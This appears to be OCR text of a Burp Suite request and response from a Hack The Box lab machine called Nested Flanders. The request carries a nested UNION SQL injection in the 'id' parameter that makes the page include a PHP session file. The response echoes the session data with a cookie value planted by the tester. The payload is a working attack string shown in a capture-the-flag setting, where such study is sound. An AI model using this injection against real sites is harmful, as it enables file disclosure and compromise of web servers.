 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /index.php?id=
25%27%20and%201=2%20UNION%20select%20%270x4rt3mis\%27%20union%20select%20\%27/var/lib/php/sessions/sess_8ubjns4fqnj0c1oioc5121vo90
\%27--%20-%27--%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8ubjns4fqnj0c1oioc5121vo90; new=0x4rt3mis
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
Ne(ste)d Flanders
</title>
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <link rel="stylesheet" href="bootstrap.min.css">
21 <script src="jquery.min.js">
</script>
22 <script src="bootstrap.min.js">
</script>
23 </head>
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">main</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">about</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">contact</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"8ubjns4fqnj0c1oioc5121vo90";new|s:11:""0x4rt3mis"";<!-- </div> -->
40
41 </div>